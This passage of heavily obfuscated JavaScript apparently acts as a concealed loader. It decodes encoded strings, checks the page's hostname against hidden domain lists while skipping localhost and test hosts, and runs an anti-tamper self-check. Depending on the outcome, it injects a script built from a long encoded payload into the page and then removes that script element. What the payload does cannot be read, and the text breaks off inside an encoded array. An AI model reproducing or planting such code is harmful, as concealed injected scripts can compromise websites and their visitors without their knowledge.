J*4')+Z(0x57e,'f(rN')+Z(0x470,'l)nO')+Z(0x43b,'w263')+Z(0x187,']G&r')+Z(0x3bf,'Q0zH')+Z(0x362,'5A4q')+Z(0x34c,'pYsY')+Z(0x168,'WJ*4')+Z(0x198,'Wmds')+Z(0x11a,'EmaG')+Z(0x2fc,'F6P)')+Z(0x58d,'e&k)')+Z(0x361,'D5TT')+Z(0x278,'WJ*4')+Z(0x506,'pYsY')+Z(0x12f,'7*DV')+Z(0x1ef,'ST95')+Z(0x3bb,'Bv&M')+Z(0x263,']WTg')+Z(0x52d,'a1tp')+Z(0x223,'hU(G')+Z(0x4b0,'8u8j')+Z(0x3d9,'I2rc')+Z(0x1cc,'O!E&')+Z(0x37d,'WJ*4')+Z(0x50c,'PS0E')+Z(0x3e5,'Wmds')+Z(0x36c,'PS0E')+Z(0x144,'rA3L')+Z(0x18e,'#u!D')+Z(0x433,'l)nO')+Z(0x3ca,']G&r')+Z(0x20a,'V8]W')+Z(0x1f7,'b4yb')+Z(0x3cd,'pYsY')+Z(0x348,'V8]W')+Z(0x2f3,'v^wR')+Z(0x55c,'*nax')+Z(0x17a,'w263')+Z(0x509,'Bv&M')+Z(0x2da,'5A4q')+Z(0x27e,'H63R')),c[Z(0x4d7,'hU(G')]=Z(0x34b,'MtsT')+Z(0x563,'m)3)')+Z(0x356,'2[pp')+Z(0x4e2,'9PYt')+Z(0x31a,'b4yb')+Z(0x386,'#(#k')+Z(0x228,'F6P)')+Z(0x4ce,'Gke[')+Z(0x11c,'9PYt')+Z(0x456,'Q0zH')+Z(0x441,'V8]W')+Z(0x172,'5A4q')+Z(0x1e7,'Bv&M')+Z(0x3d5,'7*DV')+Z(0x40d,'Bv&M')+Z(0x1a3,'4Z2K')+Z(0x40e,'D5TT')+Z(0x35a,']G&r')+Z(0x17d,'v^wR')+Z(0x17e,'7*DV')+Z(0x418,'5A4q')+Z(0x409,'7*DV')+Z(0x2fe,'b4yb')+Z(0x474,'iZi3')+Z(0x139,'7*DV')+Z(0x481,'l)nO')+Z(0x51d,'8u8j')+Z(0x304,'XaE@')+Z(0x226,'l)nO')+Z(0x3e2,'m)3)')+Z(0x1cd,'@]ro')+Z(0x4d1,'MtsT')+Z(0x467,'6Vmk')+Z(0x31e,'rA3L')+Z(0x32b,'hTvL')+Z(0x382,'ScH6')+Z(0x112,'(Baq')+Z(0x1e3,'XaE@')+Z(0x151,'m)3)')+Z(0x2a4,'w263')+Z(0x551,'iZi3')+Z(0x272,'w263')+Z(0x40c,'#u!D')+Z(0x12a,'b4yb')+Z(0x2a5,'iZi3')+Z(0x363,'Q0zH')+Z(0x11b,'b4yb')+Z(0x4aa,'ST95')+Z(0x1b8,'WJ*4')+Z(0x1a6,'6Vmk')+Z(0x458,'ST95')+Z(0x453,'(Baq')+Z(0x3b3,'mz1w')+Z(0x51f,'Wmds')+Z(0x317,'F6P)')+Z(0x2cf,'hU(G')+Z(0x448,'O!E&')+Z(0x586,'NEWR')+Z(0x4e9,'PS0E')+Z(0x4ae,'H63R')+Z(0x42a,'f(rN')+Z(0x54e,'7*DV')+Z(0x39d,'8u8j')+Z(0x2af,'hM8Y')+Z(0x49e,'Gke[')+Z(0x203,'ScH6')+Z(0x18b,']G&r')+Z(0x165,'EmaG')+Z(0x4ab,'#(#k')+Z(0x3d0,'7rlU')+Z(0x545,'7rlU')+Z(0x25d,'#(#k')+Z(0x2a0,'I2rc')+Z(0x2ba,'@]ro')+Z(0x37c,'v^wR')+Z(0x2e4,'V8]W')+Z(0x1fb,'8u8j')+Z(0x500,'iZi3')+Z(0x2e6,'5A4q')+Z(0x1be,'4Z2K')+Z(0x174,'a1tp')+Z(0x17f,'(Baq')+Z(0x530,'hU(G')+Z(0x4f3,'#(#k')+Z(0x249,'*nax')+Z(0x19b,'EmaG')+Z(0x422,'MtsT')+Z(0x4c4,'7rlU')+Z(0x118,'H63R')+Z(0x417,'hU(G')+Z(0x21e,'hTvL')+Z(0x110,'O!E&')+Z(0x596,'@]ro')+Z(0x2f9,'mz1w')+Z(0x307,'m)3)')+Z(0x44d,'hU(G')+Z(0x302,'e&k)')+Z(0x3db,'hTvL')+Z(0x30c,'D5TT')+Z(0x591,'PS0E')+Z(0x259,'iZi3')+Z(0x312,'(Baq')+Z(0x562,'PS0E')+Z(0x51e,'5A4q')+Z(0x2c3,'ST95')+Z(0x3e6,'#(#k')+Z(0x394,'6Vmk')+Z(0x4a9,'m)3)')+Z(0x26a,'ScH6')+Z(0x2e0,'*nax')+Z(0x50f,']WTg')+Z(0x508,'7*DV')+Z(0x5a0,']G&r')+Z(0x3d2,'b4yb')+Z(0x58f,'b4yb')+Z(0x41d,'Gke[')+Z(0x549,'iZi3')+Z(0x179,'6Vmk')+Z(0x532,'Q0zH')+Z(0x436,']WTg')+Z(0x3d8,'MtsT')+Z(0x51a,'6Vmk')+Z(0x199,'W#Na')+Z(0x4cc,'e&k)')+Z(0x1d1,'mz1w')+Z(0x54c,'WJ*4')+Z(0x55d,'WJ*4')+Z(0x589,'v^wR')+Z(0x23c,'Wmds')+Z(0x4ee,']WTg')+Z(0x505,'7*DV')+Z(0x159,'l)nO')+Z(0x3f1,'#(#k')+Z(0x121,'V8]W')+Z(0x328,'w263')+Z(0x25a,']G&r')+Z(0x107,'l)nO')+Z(0x12d,'6Vmk')+Z(0x3d6,'@]ro')+Z(0x475,'#u!D')+Z(0x4d0,'D5TT')+Z(0x420,'mz1w')+Z(0x59f,']G&r')+Z(0x1ff,'X(J5')+Z(0x438,'EmaG')+Z(0x202,'#u!D')+Z(0x464,'XaE@')+Z(0x4e4,'l)nO')+Z(0x34a,'7rlU')+Z(0x52f,'@]ro')+Z(0x17b,'f(rN')+Z(0x58c,'X(J5')+Z(0x51c,'F6P)')+Z(0x48b,'(Baq')+Z(0x2c0,'EmaG')+Z(0x291,'ST95')+Z(0x573,'5A4q')+Z(0x55e,'MtsT')+Z(0x4be,'Bv&M')+Z(0x17c,']G&r')+Z(0x19a,'rA3L')+Z(0x459,'hM8Y')+Z(0x3fd,'hTvL')+Z(0x239,'X(J5')+Z(0x16d,'l)nO')+Z(0x343,'4Z2K')+Z(0x494,'H63R')+Z(0x2a3,'I2rc')+Z(0x311,'@]ro')+Z(0x132,']G&r')+Z(0x2cd,'8u8j')+Z(0x383,'hM8Y')+Z(0x14a,'H63R')+Z(0x3e3,'Wmds')+Z(0x105,'8u8j')+Z(0x349,'pYsY')+Z(0x204,'WJ*4')+Z(0x297,'Q0zH')+Z(0x109,'EmaG')+Z(0x1b3,'v^wR')+Z(0x157,'mz1w')+Z(0x476,'f(rN')+Z(0x166,'hTvL')+Z(0x360,'f(rN')+Z(0x378,'@]ro')+Z(0x421,'Bv&M')+Z(0x3a9,'XaE@')+Z(0x529,'ScH6')+Z(0x32f,'9PYt')+Z(0x3a3,'#u!D')+Z(0x31f,'NEWR')+Z(0x377,'O!E&')+Z(0x18d,'#(#k')+Z(0x368,'7rlU')+Z(0x48c,'e&k)')+Z(0x1d3,'6Vmk')+Z(0x480,'b4yb')+Z(0x406,'w263')+Z(0x1b4,'6Vmk')+Z(0x47e,'WJ*4')+(Z(0x161,'H63R')+Z(0x15a,'I2rc')+Z(0x525,'Q0zH')+Z(0x245,'PS0E')+Z(0x29e,'7rlU')+Z(0x403,'v^wR')+Z(0x41c,'O!E&')+Z(0x323,'#(#k')+Z(0x2d9,'@]ro')+Z(0x252,'8u8j')+Z(0x3e8,'2[pp')+Z(0x548,'7*DV')+Z(0x1a1,'8u8j')+Z(0x289,'mz1w')+Z(0x1d7,'NEWR')+Z(0x3c8,'m)3)')+Z(0x4cf,'Gke[')+Z(0x566,']G&r')+Z(0x2ee,'a1tp')+Z(0x37b,'WJ*4')+Z(0x3f4,'W#Na')+Z(0x371,'rA3L')+Z(0x164,'V8]W')+Z(0x396,'6Vmk')+Z(0x41a,'4Z2K')+Z(0x5a2,'@]ro')+Z(0x372,'V8]W')+Z(0x10a,'l)nO')+Z(0x1ed,'(Baq')+Z(0x270,'WJ*4')+Z(0x369,'#u!D')+Z(0x23e,'I2rc')+Z(0x3d1,'mz1w')+Z(0x3d7,'X(J5')+Z(0x583,'a1tp')+Z(0x22c,'#u!D')+Z(0x4b1,'hTvL')+Z(0x57c,'@]ro')+Z(0x40f,'D5TT')+Z(0x125,'9PYt')+Z(0x50a,'#(#k')+Z(0x444,'I2rc')+Z(0x4f0,'V8]W')+Z(0x214,'mz1w')+Z(0x4c1,'F6P)')+Z(0x23a,'w263')+Z(0x3a4,'Wmds')+Z(0x387,'mz1w')+Z(0x3da,'m)3)')+Z(0x36a,'#(#k')+Z(0x477,'#(#k')+Z(0x332,'hTvL')+Z(0x1ca,'w263')+Z(0x232,'WJ*4')+Z(0x4bf,'m)3)')+Z(0x28f,'EmaG')+Z(0x376,'#(#k')+Z(0x2f7,'rA3L')+Z(0x4d2,'iZi3')+Z(0x379,'MtsT')+Z(0x24b,'I2rc')+Z(0x4d3,'m)3)')+Z(0x327,'hU(G')+Z(0x3d3,'b4yb')+Z(0x3e4,'D5TT')+Z(0x34e,'F6P)')+Z(0x30d,'b4yb')+Z(0x145,'5A4q')+Z(0x399,'e&k)')+Z(0x3be,'PS0E')+Z(0x273,'hU(G')+Z(0x129,']G&r')+Z(0x27d,'#u!D')+Z(0x45b,']WTg')+Z(0x3ff,'F6P)')+Z(0x33d,']G&r')+Z(0x52e,'f(rN')+Z(0x47f,'8u8j')+Z(0x3eb,']G&r')+Z(0x2ad,'X(J5')+Z(0x333,'rA3L')+Z(0x395,'Wmds')+Z(0x2e2,'PS0E')+Z(0x43f,'a1tp')+Z(0x51b,'W#Na')+Z(0x1dc,'ST95')+Z(0x502,'5A4q')+Z(0x1c4,'ST95')+Z(0x3b6,'hTvL')+Z(0x2c2,']G&r')+Z(0x147,'7*DV')+Z(0x384,'O!E&')+Z(0x138,'Wmds')+Z(0x12c,'4Z2K')+Z(0x4f2,'#(#k')+Z(0x49d,'EmaG')+Z(0x246,'*nax')+Z(0x447,'v^wR')+Z(0x57d,'XaE@')+Z(0x308,'5A4q')+Z(0x3a8,'NEWR')+Z(0x1bf,'*nax')+Z(0x472,'MtsT')+Z(0x561,'*nax')+Z(0x4d9,'D5TT')+Z(0x128,'e&k)')+Z(0x1a8,'hU(G')+Z(0x52a,'Bv&M')+Z(0x3dd,'v^wR')+Z(0x440,'Gke[')+Z(0x1ad,'v^wR')+Z(0x491,'rA3L')+Z(0x587,'l)nO')+Z(0x3b7,'7rlU')+Z(0x4db,'PS0E')+Z(0x4ad,'F6P)')+Z(0x4f1,']WTg')+Z(0x577,']G&r')+Z(0x53e,'w263')+Z(0x567,'b4yb')+Z(0x36f,'b4yb')+Z(0x21f,'f(rN')+Z(0x313,'EmaG')+Z(0x275,'ST95')+Z(0x353,'W#Na')+Z(0x29f,'#u!D')+Z(0x13b,'W#Na')+Z(0x388,'4Z2K')+Z(0x4d8,'m)3)')+Z(0x288,'@]ro')+Z(0x514,'a1tp')+Z(0x56b,'Gke[')+Z(0x547,'EmaG')+Z(0x314,'MtsT')+Z(0x3ec,'Wmds')+Z(0x1f4,']G&r')+Z(0x541,'2[pp')+Z(0x50e,'*nax')),c[Z(0x18c,'#(#k')]=Z(0x4d4,'WJ*4')+Z(0x3a7,'hM8Y')+Z(0x3c0,'2[pp')+Z(0x170,'Gke[')+Z(0x209,'f(rN')+Z(0x3f7,'H63R')+Z(0x182,'7*DV')+Z(0x446,'4Z2K')+Z(0x335,'WJ*4')+Z(0x550,'f(rN')+Z(0x2eb,']WTg')+Z(0x2f6,'ScH6')+Z(0x134,'#u!D')+Z(0x56e,'hM8Y')+Z(0x191,'Wmds'),c[Z(0x1d6,'rA3L')]=Z(0x19f,'2[pp')+Z(0x539,'6Vmk')+Z(0x442,'5A4q')+Z(0x595,'*nax')+Z(0x3bd,'WJ*4')+Z(0x3a0,'hU(G')+Z(0x1ae,'#(#k')+Z(0x301,'NEWR')+Z(0x4f5,'5A4q')+Z(0x31b,'5A4q')+Z(0x3ee,'Wmds'),c[Z(0x534,'f(rN')]=function(H,I){return H===I;},c[Z(0x389,'XaE@')]=Z(0x19d,'MtsT')+Z(0x381,'Q0zH')+Z(0x18a,'X(J5')+Z(0x16f,'ST95')+Z(0x536,'a1tp')+Z(0x392,'(Baq')+Z(0x213,'5A4q')+Z(0x4b5,'7*DV')+Z(0x1a4,'f(rN')+Z(0x568,'Q0zH')+Z(0x188,'l)nO')+Z(0x38e,'b4yb')+Z(0x47a,']G&r')+Z(0x22d,'WJ*4')+Z(0x445,'O!E&')+Z(0x195,'5A4q')+Z(0x2c5,'D5TT')+Z(0x1fc,'e&k)'),c[Z(0x123,'a1tp')]=function(H,I){return H===I;},c[Z(0x499,'b4yb')]=Z(0x49f,'iZi3')+Z(0x303,'v^wR'),c[Z(0x590,'pYsY')]=function(H,I,J){return H(I,J);},c[Z(0x220,'a1tp')]=function(H,I,J){return H(I,J);},c[Z(0x280,'H63R')]=function(H,I,J){return H(I,J);},c[Z(0x53a,'O!E&')]=function(H,I){return H-I;},c[Z(0x2e5,'iZi3')]=function(H,I,J){return H(I,J);},c[Z(0x13a,'Gke[')]=function(H,I){return H(I);},c[Z(0x359,'PS0E')]=function(H){return H();},c[Z(0x28a,'Bv&M')]=Z(0x53c,'2[pp')+Z(0x452,'@]ro')+Z(0x59e,'NEWR')+Z(0x485,'#u!D')+Z(0x334,'6Vmk'),c[Z(0x192,'#(#k')]=Z(0x1ac,'Bv&M')+Z(0x48e,'f(rN'),c[Z(0x354,'#(#k')]=function(H,I){return H===I;},c[Z(0x24a,'mz1w')]=Z(0x341,'4Z2K')+'t',c[Z(0x13f,'Gke[')]=Z(0x3e7,'D5TT')+Z(0x130,'F6P)'),c[Z(0x54b,'6Vmk')]=function(H,I){return H===I;},c[Z(0x38c,'Bv&M')]=function(H){return H();},c[Z(0x428,'Gke[')]=function(H){return H();},c[Z(0x4e3,'pYsY')]=Z(0x434,'hTvL')+'t',c[Z(0x186,'e&k)')]=Z(0x526,'D5TT')+Z(0x4b7,'ScH6')+Z(0x398,'#(#k'),c[Z(0x310,'4Z2K')]=function(H,I){return H||I;},c[Z(0x3c1,'I2rc')]=Z(0x471,'m)3)')+Z(0x574,'*nax')+Z(0x1cf,'9PYt')+Z(0x1c7,'hM8Y')+Z(0x1d5,'ScH6')+Z(0x2f2,'l)nO')+Z(0x44a,'hU(G')+Z(0x575,'v^wR'),c[Z(0x1bb,'7*DV')]=Z(0x1e6,'W#Na')+Z(0x411,'Gke[')+Z(0x135,'hU(G')+Z(0x257,'hM8Y')+Z(0x39c,'e&k)')+Z(0x258,'WJ*4'),c[Z(0x16e,']G&r')]=function(H){return H();},c[Z(0x24d,'rA3L')]=function(H){return H();},c[Z(0x274,'#u!D')]=function(H,I,J){return H(I,J);},c[Z(0x461,'I2rc')]=function(H,I){return H(I);},c[Z(0x231,'I2rc')]=function(H,I){return H+I;},c[Z(0x4b3,'#(#k')]=function(H,I){return H+I;},c[Z(0x463,'X(J5')]=Z(0x2be,'f(rN');var d=c,e=function(){var H=!![];return function(I,J){var K=H?function(){var a0=_0x5897123d;if(J){var L=J[a0(0x181,'pYsY')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function f(H,I){var a1=Z;for(var J in H)if(d[a1(0x44f,'9PYt')](J[a1(0x426,'rA3L')+'h'],I)&&function(K,L){var a2=a1;for(var M=0x2;d[a2(0x3b5,'#(#k')](M,L[a2(0x426,'rA3L')+'h']);M++)if(d[a2(0x1ea,'l)nO')](K[a2(0x29d,'8u8j')+a2(0x2fa,'H63R')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(J,arguments))return H[J];}function g(H,I){var a3=Z;return d[a3(0x468,'hU(G')](H,Math[a3(0x588,'5A4q')](d[a3(0x255,'WJ*4')](Math[a3(0x1eb,'l)nO')+'m'](),d[a3(0x116,'MtsT')](d[a3(0x32c,'Wmds')](I,0x1),H))));}function h(H,I){var a4=Z;for(var J=0x0;d[a4(0x3c6,'iZi3')](J,I[a4(0x431,'PS0E')+'h']);J++){var K=I[J],L=d[a4(0x45e,'MtsT')](0x0,K[a4(0x579,'H63R')+'Of']('.'))?d[a4(0x1fe,'9PYt')]('.',H):H,M=d[a4(0x248,'NEWR')](L[a4(0x482,'m)3)')+'h'],K[a4(0x4c5,']G&r')+'h']),N=L[a4(0x59c,'hM8Y')+'Of'](K,M),M=d[a4(0x50d,'D5TT')](-0x1,N)&&d[a4(0x1ab,'a1tp')](N,M);if(M&&(d[a4(0x43e,'WJ*4')](L[a4(0x2db,'#(#k')+'h'],K[a4(0x27f,'5A4q')+'h'])||d[a4(0x564,'hTvL')](0x0,K[a4(0x3bc,'7*DV')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,H,I;return d[a5(0x375,'W#Na')](f,d[a5(0x35f,'w263')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,H=d[a6(0x163,'Bv&M')](k,d[a6(0x4c6,'W#Na')](i));if(H){var H=d[a6(0x1b5,'Bv&M')](f,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a6(0x285,'hU(G')](0x46,H[a6(0x5a3,'ScH6')+a6(0x33c,'X(J5')](0x0))&&d[a6(0x1cb,'hM8Y')](0x66,H[a6(0x216,'f(rN')+a6(0x1b9,'f(rN')](0x0))||d[a6(0x4ea,'6Vmk')](0x49,H[a6(0x2dd,'pYsY')+a6(0x1f0,'iZi3')](0x1))&&d[a6(0x56f,'pYsY')](0x69,H[a6(0x48a,'Q0zH')+a6(0x127,'*nax')](0x1))||d[a6(0x4b4,'Wmds')](0x4c,H[a6(0x3f8,'w263')+a6(0x264,'ST95')](0x2))&&d[a6(0x242,'XaE@')](0x6c,H[a6(0x2f8,'ST95')+a6(0x35d,'D5TT')](0x2))||d[a6(0x141,'EmaG')](0x45,H[a6(0x5a3,'ScH6')+a6(0x598,'w263')](0x3))&&d[a6(0x597,'ST95')](0x65,H[a6(0x54a,'W#Na')+a6(0x2d4,'hM8Y')](0x3))||d[a6(0x397,'f(rN')](0x3a,H[a6(0x4fa,'#(#k')+a6(0x102,'Gke[')](0x4))):void 0x0;}}function k(H){var a7=Z;return d[a7(0x2cb,'@]ro')](f,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,H=d[a8(0x20f,'O!E&')](i);if(H){var I=d[a8(0xfb,'Bv&M')](f,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a8(0x1f8,'pYsY')](I,'~')?d[a8(0x527,'2[pp')](k,H):J)&&d[a8(0x4fd,'rA3L')](f,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x4b9,'ScH6')](I,J);}}function m(){var a9=Z,H=d[a9(0x42c,'#(#k')],I=new RegExp(d[a9(0x222,'X(J5')],'g');return H[a9(0x45a,'Wmds')+'ce'](I,'')[a9(0x14d,'D5TT')](';');}function p(){var aa=Z,H=d[aa(0x14e,'m)3)')],I=new RegExp(d[aa(0x1e1,'pYsY')],'g');return H[aa(0x46b,'v^wR')+'ce'](I,'')[aa(0x4d6,'Gke[')](';');}function q(H){var ab=Z;return d[ab(0x1f1,'w263')](-0x1,H[ab(0x599,'W#Na')+'Of'](String[ab(0x326,'7*DV')+ab(0x1c5,'I2rc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x40a,'@]ro')](H)||new RegExp(d[ab(0x2d8,'pYsY')],'g')[ab(0x20c,'e&k)')](H));var I;}function s(H,I){var ac=Z,J=H[ac(0xfe,'9PYt')+'h'];return d[ac(0x4b2,'WJ*4')](H[ac(0x53b,'5A4q')+ac(0x2ff,'2[pp')](d[ac(0x212,'F6P)')](J,I[ac(0x404,']WTg')+'h']),J),I);}function u(){var ad=Z,H=d[ad(0x33b,'Bv&M')][ad(0x4a4,'ScH6')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':var J=d[ad(0x580,'6Vmk')](e,this,function(){var ae=ad,Q=L[ae(0x2e1,'MtsT')](typeof window,L[ae(0x290,'hTvL')])?window:L[ae(0x44c,'W#Na')](typeof process,L[ae(0x57f,'2[pp')])&&L[ae(0x425,'MtsT')](typeof require,L[ae(0x340,'ScH6')])&&L[ae(0x4e8,'ST95')](typeof global,L[ae(0x140,'ScH6')])?global:this,T=function(){var af=ae,X=new Q[(af(0x2a6,'PS0E'))+'p'](L[af(0x2ce,'iZi3')]);return!X[af(0x45c,'(Baq')](J);};return L[ae(0x1b6,'EmaG')](T);});continue;case'1':d[ad(0x2d3,'Gke[')](J);continue;case'2':return!N||!!(d[ad(0x220,'a1tp')](h,N=d[ad(0x1b1,'8u8j')](s,N,String[ad(0x4ef,'(Baq')+ad(0x513,'#u!D')+'de'](0x2e))?N[ad(0x581,'W#Na')+ad(0x2fd,'4Z2K')](0x0,d[ad(0x2de,'w263')](N[ad(0x189,'H63R')+'h'],0x1)):N,M)||d[ad(0x23d,'m)3)')](h,N,O)||d[ad(0x2e8,'pYsY')](q,N)||d[ad(0x46d,'D5TT')](j));case'3':var K={};K[ad(0x2ce,'iZi3')]=d[ad(0x33f,'6Vmk')],K[ad(0x1e4,'Gke[')]=function(Q,T){var ag=ad;return d[ag(0x46e,'O!E&')](Q,T);},K[ad(0x114,']G&r')]=d[ad(0x234,']G&r')],K[ad(0x11f,'H63R')]=function(Q,T){var ah=ad;return d[ah(0x27b,'5A4q')](Q,T);},K[ad(0x54d,'m)3)')]=d[ad(0x2c8,'Q0zH')],K[ad(0x57a,'Gke[')]=d[ad(0x4da,'EmaG')],K[ad(0x329,'8u8j')]=function(Q,T){var ai=ad;return d[ai(0x22a,'hM8Y')](Q,T);},K[ad(0x2b9,'hTvL')]=function(Q){var aj=ad;return d[aj(0x31c,'ScH6')](Q);};var L=K;continue;case'4':var M=d[ad(0x281,'X(J5')](m),N=d[ad(0x4a0,'ST95')](l),O=d[ad(0x460,'2[pp')](p);continue;}break;}}function v(H){var ak=Z,I=d[ak(0x4af,'rA3L')](i),J;I&&((J=I[ak(0x570,'WJ*4')+ak(0x2ef,'EmaG')+ak(0x113,'X(J5')](d[ak(0x3ae,'rA3L')]))[ak(0x299,'Gke[')]=d[ak(0x501,'W#Na')],J[ak(0x486,'w263')+ak(0x47b,'iZi3')+'t']=H,(I[ak(0x1bc,'@]ro')]||I[ak(0x1aa,'b4yb')]||I[ak(0x4a7,'w263')+ak(0x517,'l)nO')+ak(0x3b1,'XaE@')])[ak(0x34f,'5A4q')+ak(0x2c1,'7*DV')+'d'](J),J[ak(0x3de,'rA3L')+'e']());}function w(){var al=Z,H,I=d[al(0x2bb,'b4yb')](f,d[al(0x142,'D5TT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[al(0x515,'7*DV')],K=new RegExp(d[al(0x1bb,'7*DV')],'g'),(K=I[J[al(0x48d,'e&k)')+'ce'](K,'')])&&K[al(0x374,'b4yb')+al(0x443,'#(#k')][al(0x38d,'2[pp')+al(0x11e,'w263')+'d'](K));}try{var y,B,F;d[Z(0x3c7,'H63R')](u)||(d[Z(0x50b,'I2rc')](w),d[Z(0x492,'e&k)')](0x1,d[Z(0x355,'mz1w')](g,0x1,y=0x4))||d[Z(0x36d,'l)nO')](v,d[Z(0x284,'X(J5')](d[Z(0x4df,'ST95')]('(',new Function((function(){var _0x6770480=function(){var _0x3071566c=['CfHtAdnxmdrVtuHNEvL6qxnkmdv5y0zbBKTtC25Hq2rK','zffvrLzytJjfBKXdzdnrmNrUvNPsr1KXstrImhDUtenK','uvzKmgrdy3blmhDVtuHNmK1ez3nkmMTStwLVBKTtDe1l','DgvZDa','BeXdy3PKv1PTsNLRCKOYz25yu2S3uwLZCKTxBg1lsfPI','u2nZsJfKue0YuKPIvZHYwvrOCMr5y3nkmwrty1vSwe5y','sJjOCLOZz25lu3rns0rcne16rxLmq2mZzvnouuP5A3ju','BLrtvM9uAwnWsZb3B01iz3PpvfvZsJfJCe4Wtw5lu3rn','BKPfy3bxEwnWsZb3B01iz3Ppr0vZsJfrEvrSA25lu3rn','DgeWtw5mq2rewLDWELyXsMTArwXisNL3BMfQAhjprMrt','qNPlsffWtZmWCW','uNLJC0OWvM9pq3rytLD4ALiWy25mq2q0utj0vvyWotbz','u3rns0rcne16zZnmq2r4uKrct0P5A3juq2D3zurgAfLP','qKHku2nWsZb3B01iz3LABu1ZsJjKwfDytw5lu3rns0rc','mLf4tenJmMfQqLLkEwTYvenND2vewM1ou3DUwJfKwMn5','EgPvBe5Yt0nJC0OXyZfomK5ituHgmLyXrMHkExDUww5w','s1n0tuTeqJrovef4tenKmK5duMXkEwTYvenND2veuxDz','vZfvB01iz3HpvefZsJjABLmWng5lvJa5zgX0vKTeqJrn','A2jxDeHArK5Yy1DgseP5D25ArK5YtKDAm1rTuKPJu2nZ','D25wmujVwKzkEq','wK1orevUs1n0tuTeqJrovgC1tenKnLyWuKLkEwTYvenN','Egnty3nkmwrsy1zkwe5UqMPtru5Yt1nJC0OXzfbmmLjj','AwnWsZb3B01izZjnrffZsNPKtvzRtw5lu3rns0rcne5h','mZa1mJC2AMvLBevf','ntyWmZvSvMXsy2y','AKXdyZnurLPesNLRCLrdz3DLrfL3tNL3BLOXzfPJEwnW','BdDKBuz5suzjoq','s2LJCeSWD29nsgCYwLrzC0P5Bdjzvw9Us1n0tuTeqJro','nfPyrMHkExDUwKHgnfKWmvrHEKjYvNLJC0OXzfjomK5x','EfrHExryvuCWBKXdzfHoAMrRvKrcvfmXyZjIu2nZsJfJ','re14wxL3BMjvrM9ou2nWsZb3B01iz3LzvfvZsJbgwgri','y3nkmwrtveHAwe4WwMPsme52zwLJC0OXzffHBfPyvwT4','muzQvxLJC0OYsxLLvfzXwMS4BKXdzfHuEMCYvNPJm1Pg','q2qXutj0AfyWoxHuBxHOsNL3BLyXsLnArxHeyJj0Ae9h','v1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTy','wKzgrgiZsM5rmNrVsNL3BMnRtNjwrMrtt0HACfz5y3nk','q2rRt0DZmgfuAhjorMrty1nJC0OXyZjwm0jytMPwtgfh','z3DLrfv5tLn3BK0ZvM1AAwnWsZb3B01izZfAreLZsJbb','sLDOt0P5A3juq2D3zursAK15D25IvujisLnJCeSWD29n','mZG1u05hv2jx','De1lrei0tLrfnuXdzfznvtfUsNLRCLrdz3DLrfv6tNL3','C0OWCeDomMnUs1n0tuTeqJrnv1L4tenKufPvoxvkEwTY','rei0tMPkBuXdzeTsAMrUsNLRCLrdz3DLrfu0tun3BKTQ','tNPzC0P5BZbsu1LUs1n0tuTeqJrnAMCWtenKBvOWDe9k','ne16vxHmq2rqwLu5DuP5A3juq2D3zurvmu15D25KALfR','tenKA1eWqMLkEwTYvenND2vesMPoq3DUvfnwB1rPy3bl','sJjjEfDerLHoEMHQsNL3BLLxmxzpvMrsuJfOwe5uuw5m','sJbWr04Yy25lu3rns0rcne5ezZrmq2mZvezAreP5A3ju','BKTtDe1lrei0twPjneXdyZfurLjjsNLRCLrdz3DLreuX','AvLxDZzKr2HWy3L4sLbxwJfIBu4WyvC5DuTdBdDKBuz5','zhnvmJLfvNPsCa','sJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPx','EwTYvenND2vevxLzu3DUsKvJCfD5y3blmhDVtuHNEu56','EwSZuxLJCeSWD29nsgCYwvDjC0OWmgXHrtrUs1n0tuTe','vgPkreP5D25wEMrvtuD4A2vxmg5mq2ryvw5OALzgtNjv','D1bvD3nKrde3zLr0mfCYrxDlrei0tvrAA0Xdzg9xvZfj','weP1suHoogziutDMvhqYwvHjz1PQmwTmr2C5wM5wDvKZ','tKXzvwnUtenKrfeYC3DwELPHwtfovgiYy25mq2ryvdjw','sgCXt1rfC0P6wNfnrMDUs1n0tuTeqJrnEKuYtenJmvrg','D1PguNrIm0LUtenKwfvtowPtBuzdwKzwtfr5y3nkmwmY','ttjoBuXdzgTnmxbZsNLRCLrdz3DLre16wwL3BLrhsLrK','C0OXyZbssgrdwKzoBuP5D25IsfuZwKvOyvPhuLjzu2nZ','vKHkExDUy2ToCLrSzfbtBu5tu0vnBKXdzfHov1zgvNPw','s0rcne5xwtjmq2nTwgPSvKP5A3juq2D3zurwA09tD25H','svzSu0P5A3jkm1fUteDsyLrdz3DLrezSt1n3BLjPvKrl','tNjmmwmYvM1osW','q2rTwJb0t0P5Bgrlsg9ZuvnRn2ztEdfxmdrVtuHNmfPe','u2nZsJiXngfUuLHoBuyYsNL3BMvxmxjtBwD4y0Dssfz5','DdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0Hg','Bgrqv1PIvgLND2vetMPzAxDUuMLwreTPy3byu3GXvZa0','m1nTuLbuBe14vNPrmeP5D25wELuWwvzKufiWsLHvvtHU','twPbmu1etxPpr1jIsJi5Awnfow9tu2rKufqWowrxnwTA','uJrsEwnZsJnstvnTuK1tm2HRvKDfBKXdzfHvr0Phy0vo','y3nkmhHPvtnzBKTtDe1lrei0tw1vD0Xdy21urff4sNLR','ExDUvJfcCe1SyZjtBvjpt0C5BKP5D25wmujpwtbVngiY','mJfYyvDoseP5D25wmuPTzw1WvgiWtMLzu2nZsJfJmgvU','v1zisNL3BLPvEdzJBKu0ytbfBKXdzg1ns